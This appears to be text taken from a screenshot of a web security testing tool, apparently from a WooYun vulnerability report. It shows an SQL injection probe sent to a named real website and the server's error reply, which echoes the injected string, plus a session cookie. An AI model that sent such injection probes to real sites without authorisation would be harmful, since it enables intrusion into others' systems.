 Go Cancel < > Target: http://www.dzbchina.com ?
Request
Raw Params Headers Hex
GET /Site/Home/CN'+AND+1=2+AND+'1'='1 HTTP/1.1
Host: www.dzbchina.com
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=0000w_D-sKIADvPSphM1zVPvo2J:-1
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Date: Sun, 22 May 2016 02:41:47 GMT
Server: IBM_HTTP_Server
$WSEP:
Content-Length: 95
Connection: close
Content-Type: text/html;charset=GB2312
Content-Language: zh-CN
Error 500: no mapping found for prefix: &#39;/Home/CN&#39; AND 1=2 AND &#39;1&#39;=&#39;1&#39;
67
? < + > Type a search term 0 matches
www.wooyun.org
Done 308 bytes | 3,172 millis